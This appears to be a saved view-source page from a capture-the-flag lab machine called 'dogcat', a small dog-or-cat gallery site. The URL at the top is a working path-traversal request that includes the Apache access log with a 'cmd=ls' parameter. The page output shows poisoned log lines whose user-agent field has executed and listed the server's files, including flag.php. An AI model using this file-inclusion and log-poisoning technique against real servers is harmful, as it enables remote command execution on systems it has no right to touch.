 view-source:http://10.10.116.50/?view=cat/../../../../../var/log/apache2/access.log&ext&cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5     <title>dogcat</title>
6     <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10     <h1>dogcat</h1>
11     <i>a gallery of various dogs or cats</i>
12
13     <div>
14         <h2>What would you like to see?</h2>
15         <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16         Here you go!127.0.0.1 - - [21/Jul/2023:11:47:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [21/Jul/2023:11:47:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [21/Jul/2023:11:48:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [21/Jul/2023:11:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [21/Jul/2023:11:49:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [21/Jul/2023:11:49:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [21/Jul/2023:11:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "cat.php
24 cats
25 dog.php
26 dogs
27 flag.php
28 index.php
29 style.css
30 "